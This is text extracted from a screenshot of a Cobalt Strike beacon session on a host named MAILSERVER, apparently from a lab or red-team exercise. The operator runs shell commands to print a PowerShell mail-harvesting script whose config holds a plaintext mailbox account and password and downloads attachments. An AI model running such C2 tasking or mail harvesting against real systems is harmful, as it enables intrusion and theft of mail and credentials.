 172.23.208.116 - 远程桌面连接
CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
202.101.100.200 172.16.200.200 111 admin * MAILSERVER notepad.exe 2664 x86 913ms
Event Log X Listeners X Beacon 172.16.200.200@2664 X
[+] host called home, sent: 16 bytes
beacon> shell type phish.ps1
[*] Tasked beacon to run: type phish.ps1
[+] host called home, sent: 45 bytes
[+] received output:
系统找不到指定的文件。
beacon> shell type C:\users\admin\appdata\test\phish.ps1
[*] Tasked beacon to run: type C:\users\admin\appdata\test\phish.ps1
[+] host called home, sent: 73 bytes
[+] received output:
################################################################################
#配置信息
$config=New-Object psobject
$config|Add-Member -MemberType NoteProperty -Name Server -Value "127.0.0.1" #服务器地址
$config|Add-Member -MemberType NoteProperty -Name POP3Port -Value 110 #POP3协议端口
$config|Add-Member -MemberType NoteProperty -Name IMAPPort -Value 993 #IMAP协议端口
$config|Add-Member -MemberType NoteProperty -Name Account -Value "wangfang@bippfintech.com" #账号
$config|Add-Member -MemberType NoteProperty -Name Passwd -Value "gjQI3cudSl" #密码
$config|Add-Member -MemberType NoteProperty -Name OnlyReceiveHeader -Value "false" #是否只下载邮件头信息（true-启用，false-禁用）
$config|Add-Member -MemberType NoteProperty -Name ResultSize -Value "11" #设置分页大小
$config|Add-Member -MemberType NoteProperty -Name EnablePage -Value "true" #是否启用分页设置（true-启用，false-禁用）
$config|Add-Member -MemberType NoteProperty -Name DownAttachPath -Value "true" #是否下载附件（true-启用，false-禁用）
$config|Add-Member -MemberType NoteProperty -Name AttachPath -Value "C:\Users\admin\attach\" #邮件附件存放地址
$config|Add-Member -MemberType NoteProperty -Name AttachPathx -Value "C:\Users\admin\attach\*" #删除地址
$config|Add-Member -MemberType NoteProperty -Name ClassFilePath -Value "c:\LumiSoft.Net.dll" #代码库文件
#POP3协议
function Login-POP3{
[void][reflection.assembly]::LoadFile($Config.ClassFilePath)
$pop3=New-Object LumiSoft.Net.POP3.Client.POP3_Client
if($pop3.IsConnected -ne 'true'){
激活 Windows
转到"设置"以激活 Windows。
[MAILSERVER] admin */2664 last: 913ms
beacon>
1 27°C 雨 英 18:29
2025/9/10 3